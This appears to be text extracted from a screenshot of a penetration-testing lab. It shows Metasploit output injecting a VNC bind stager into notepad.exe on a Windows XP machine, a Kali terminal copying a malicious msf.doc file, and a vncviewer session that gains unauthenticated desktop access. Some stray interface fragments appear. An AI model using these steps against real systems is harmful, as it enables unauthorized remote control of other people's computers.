 WINXP
Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=27240
[*] Running payload handler
[*] Host process notepad.exe has PID 1768
[*] Allocated memory at address 0x00960000, for 285 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 27240 => TARGET:27240
[*] Local TCP relay created: 127.0.0.1:27240 <-> 127.0.0.1:27240
Connect VNC viewer to 127.0.0.1:5940 (display 40)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK
les 3
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cp /root/.msf4/local/msf.doc /Documents
root@kali:~# cp /root/.msf4/local/msf.doc /root/Documents
root@kali:~# vncviewer 192.168.56.102
vncviewer: ConnectToTcpAddr: connect: Connection refused
Unable to connect to VNC server
root@kali:~# vncviewer 127.0.0.1:5940
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ie8winxp"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
Pass Session X
Tokens 3 X
X
X
Tokens 3 X